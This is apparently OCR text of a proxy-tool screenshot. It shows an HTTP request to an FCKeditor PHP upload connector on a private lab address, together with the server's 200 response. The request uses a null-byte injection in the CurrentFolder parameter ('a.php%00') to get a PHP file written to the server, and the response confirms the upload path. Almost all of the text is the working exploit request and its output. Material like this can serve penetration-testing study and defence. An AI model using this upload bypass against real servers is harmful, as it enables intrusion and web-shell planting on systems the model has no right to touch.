 Raw Params Headers Hex
1 POST
/fckeditor/editor/filemanager/connectors/php/connector.p
hp?Command=FileUpload&Type=Image&CurrentFolder=
%2Fa.php%00 HTTP/1.1
2 Host: 192.168.0.200:8037
3 Content-Length: 23180
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.200:8037
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySf2ykndFY33shR89
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 12 May 2020 13:07:11 GMT
4 Server: Microsoft-IIS/6.0
5 X-Powered-By: ASP.NET
6 X-Powered-By: PHP/5.3.29
7 Content-type: text/html
8 Content-Length: 329
9
10 <script type="text/javascript">
11 (function(){var d=document.domain;while (true){try{var A
=window.parent.document.domain;break;}catch(e) {};d=d.
replace(/.*?(?:\.|$)/,'');if (d.length==0) break;try{
document.domain=d;}catch (e){break;}}})();window.parent.
OnUploadCompleted(202,"/userfiles/image/a.php/1.jpg" ,
"1.jpg", "") ;</script>